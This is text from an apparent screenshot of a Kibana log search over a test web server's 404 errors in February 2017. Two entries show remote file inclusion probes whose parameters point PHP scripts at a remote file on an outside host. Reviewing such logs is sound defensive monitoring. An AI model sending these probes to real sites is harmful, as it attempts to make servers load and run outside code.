 _type: weblog AND 404
infra-*
4,039 hits
Selected Fields
? _source
Available Fields
@timestamp
t @version
t _id
t _index
# _score
t _type
t beat.hostname
t beat.name
# count
? fields
t host
t input_type
t message
# offset
t source
t tags
t type
February 20th 2017, 20:08:00.818 - February 21st 2017, 00:08:00.818 — by 5 minutes
Count
3,000
2,000
1,000
0
20:30 21:00 21:30 22:00 22:30 23:00 23:30 00:00
@timestamp per 5 minutes
Time _source
February 20th 2017, 21:30:56.340
message: 192.168.56.1 - - [20/Feb/2017 16:00:23] "GET /belegungsplan/jahresuebersicht.inc.php?root=http://cir
t.net/rfiinc.txt? HTTP/1.1" 404 - type: weblog @version: 1 @timestamp: February 20th 2017, 21:30:56.340
input_type: log count: 1 fields: - offset: 468,124 beat.hostname: 5014197fcc4b beat.name: 5014197fcc4b
source: /tmp/dsvw.log host: 5014197fcc4b tags: beats_input_codec_plain_applied, _grokparsefailure _id: AVpc
Qhv5GMX1j2ucjvba _type: weblog _index: infra-2017.02.20 _score:
February 20th 2017, 21:30:56.340
message: 192.168.56.1 - - [20/Feb/2017 16:00:23] "GET /beacon/language/1/splash.lang.php?languagePath=http://c
irt.net/rfiinc.txt?? HTTP/1.1" 404 - type: weblog @version: 1 @timestamp: February 20th 2017, 21:30:56.340
beat.hostname: 5014197fcc4b beat.name: 5014197fcc4b offset: 467,986 input_type: log count: 1 fields: -
source: /tmp/dsvw.log host: 5014197fcc4b tags: beats_input_codec_plain_applied, _grokparsefailure _id: AVpc
Qhv5GMX1j2ucjvbZ _type: weblog _index: infra-2017.02.20 _score: